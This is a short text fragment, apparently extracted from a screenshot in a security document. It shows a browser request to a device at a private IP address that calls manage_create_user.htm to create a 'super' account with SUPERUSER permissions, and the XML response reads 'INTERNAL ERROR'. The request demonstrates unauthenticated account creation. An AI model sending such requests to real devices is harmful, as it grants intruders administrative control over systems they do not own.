 http://192.168.95.82/manage_create_user.htm?username=super&password=s&permissions=SUPER
http://192.168.95.82/manage_create_user.htm?username=super&password=s&permissions=SUPERUSER
File Edit View Favorites Tools Help
Favorites http://192.168.95.82/manage_create_user.htm?user...
<?xml version="1.0" encoding="ISO-8859-1" ?>
- <UPLC>
<create_user>INTERNAL ERROR</create_user>
</UPLC>